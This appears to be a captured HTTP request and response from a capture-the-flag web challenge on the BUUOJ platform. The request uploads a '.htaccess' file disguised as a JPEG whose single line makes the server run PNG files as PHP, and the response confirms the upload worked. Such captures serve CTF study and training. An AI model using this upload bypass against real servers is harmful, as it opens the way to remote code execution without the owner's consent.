 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: c9f6e3c2-9f4c-49fb-97ef-36f2f4927e53.node3.buuoj.cn
Content-Length: 321
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://c9f6e3c2-9f4c-49fb-97ef-36f2f4927e53.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP6jrDwTbSAaamUGy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://c9f6e3c2-9f4c-49fb-97ef-36f2f4927e53.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=73722f75e72d58705fd8259b9a77a5dd
Connection: close
------WebKitFormBoundaryP6jrDwTbSAaamUGy
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php png
------WebKitFormBoundaryP6jrDwTbSAaamUGy
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryP6jrDwTbSAaamUGy--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 19 Aug 2020 00:55:58 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/856e8df0dbf4bf6da99e7eaae788d799/.htaccess succesfully uploaded!